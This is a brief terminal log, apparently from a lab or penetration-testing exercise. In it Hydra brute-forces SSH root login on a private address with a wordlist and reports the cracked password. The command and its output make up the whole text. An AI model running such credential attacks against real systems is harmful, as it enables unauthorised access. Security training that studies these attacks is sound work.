 root@attacker:/# hydra -l root -P /home/rock.txt ssh://172.16.100.11
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret servi
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-06 09:56:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try
[DATA] attacking ssh://172.16.100.11:22/
[22][ssh] host: 172.16.100.11   login: root   password: 123456789
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-06 09:56:49
root@attacker:/#